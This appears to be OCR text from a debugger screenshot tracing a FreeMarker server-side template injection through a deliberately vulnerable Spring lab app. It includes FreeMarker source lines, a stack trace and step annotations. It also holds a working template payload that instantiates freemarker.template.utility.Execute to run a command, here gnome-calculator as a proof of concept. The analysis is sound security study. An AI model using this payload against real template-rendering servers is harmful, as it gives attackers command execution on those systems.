 Structure
Environment
LocalContextWithNewLocal
WithArgsState
NameValuePair
NestedElementTemplateDirectiveBody
Namespace
InitializationStatus
LazilyInitializedNamespace
static class initializer C_NUMBER_FORMAT.setG...
Environment(Template, TemplateHashModel, Writer)
getCurrentEnvironment(): Environment
setCurrentEnvironment(Environment): void
getTemplate(): Template
getTemplate230(): Template
getMainTemplate(): Template
getCurrentTemplate(): Template
getCurrentDirectiveCallPlace(): DirectiveCallPlace
clearCachedValues(): void
process(): void
visit(TemplateElement): void
visit(TemplateElement[]): void
visit(TemplateElement[], Writer): void
replaceTopElement(TemplateElement): TemplateElement
visit(TemplateElement, TemplateDirectiveModel, Map, List): void
visit(TemplateElement[], TemplateDirectiveModel, Map, List): void
visitAndTransform(TemplateElement[], TemplateTransformModel, Map): void
visitAttemptRecover(AttemptBlock, TemplateElement, RecoveryBlock): void
SSTIController.java Template.java Environment.java
Reader Mode 4
320 clearCachedValues();
321 }
322 } finally {
323 threadEnv.set(savedEnv);
324 }
325 }
326
"Visit" the template element.
330 void visit(TemplateElement element) throws IOException, TemplateException { element: "<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex
331 // ATTENTION: This method body is manually "inlined" into visit(TemplateElement[]); keep them in sync!
332 pushElement(element);
333 try {
TemplateElement[] templateElementsToVisit = element.accept( env: this); element: "<#assign ex="freemarker.template.utility.Execute"?new()> ${
335 if (templateElementsToVisit != null) {
336 for (TemplateElement el : templateElementsToVisit) { templateElementsToVisit: TemplateElement[3]@8438
337 if (el == null) {
338 break; // Skip unused trailing buffer capacity
339 }
visit(el);
in this recursive:
341 }
1.create freemarker.template.utility.Execute instance
342 }
343 } catch (TemplateException te) {
2.loop to execute command gnome-calculator
344 handleTemplateException(te);
345 } finally {
346 popElement();
347 }
348 // ATTENTION: This method body above is manually "inlined" into visit(TemplateElement[]); keep them in sync!
349 }
350
Params: elementBuffer – The elements to visit; might contains trailing null-s. Can be null.
Since: 2.3.24
Debug Threads & Variables Console
"http-nio-8080-exec-1"@5,619 in group "main": RUNNING
visit:336, Environment (freemarker.core)
process:313, Environment (freemarker.core)
process:383, Template (freemarker.template)
A1:79, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.method.supp
invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframework.web.servle
invokeHandlerMethod:893, RequestMappingHandlerAdapter (org.springframework.web
handleInternal:807, RequestMappingHandlerAdapter (org.springframework.web.servlet.r
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.metho
doDispatch:1061, DispatcherServlet (org.springframework.web.servlet)
doService:961, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {Environment@8984}
element = {MixedContent@8409} "<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("gnome-calculator") }"
templateElementsToVisit = {TemplateElement[3]@8438}
0 = {Assignment@9017} "<#assign ex="freemarker.template.utility.Execute"?new()>"
1 = {TextBlock@9018} " "
2 = {DollarVariable@8490} "${ ex("gnome-calculator") }"